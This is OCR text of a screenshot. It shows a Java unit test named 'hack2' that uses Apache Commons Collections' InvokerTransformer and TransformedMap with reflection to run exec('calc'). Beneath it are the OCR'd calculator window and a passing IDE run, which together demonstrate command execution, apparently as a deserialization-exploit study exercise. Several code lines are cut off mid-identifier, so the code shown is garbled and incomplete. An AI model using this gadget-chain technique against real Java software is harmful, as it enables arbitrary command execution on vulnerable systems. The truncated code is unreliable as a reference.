 17 @Test
18 public void hack2() throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
19 Transformer eviltransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
20 TransformedMap evilTransformedMap = (TransformedMap) TransformedMap.decorate(new HashMap(), keyTransformer: null, eviltransformer);
21 Method method = TransformedMap.class.getDeclaredMe s);
22 method.setAccessible(true);
23 method.invoke(evilTransformedMap, ...args: Runtime.get
24
25 }
26 }
27
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
s passed: 1 of 1 test – 22 ms
rogram Files\Java\jdk1.8.0_65\bin\java.exe" ...
cted to the target VM, address: '127.0.0.1:60859', transport: 'sock
nnected from the target VM, address: '127.0.0.1:60859', transport:
ss finished with exit code 0